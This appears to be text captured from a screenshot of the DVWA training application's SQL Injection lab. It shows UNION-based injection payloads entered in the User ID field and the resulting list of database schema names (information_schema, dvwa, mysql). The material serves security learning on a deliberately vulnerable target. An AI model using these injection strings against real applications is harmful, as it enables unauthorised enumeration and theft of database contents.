 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
1 and 1=2 union select 1,2# Submit
ID: 1 and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: information_schema
ID: 1 and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: dvwa
ID: 1 and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: mysql
ID: 1 and 1=2 union select 1,schema_name from information_schema.schemata#
First name: 1
红日俱乐部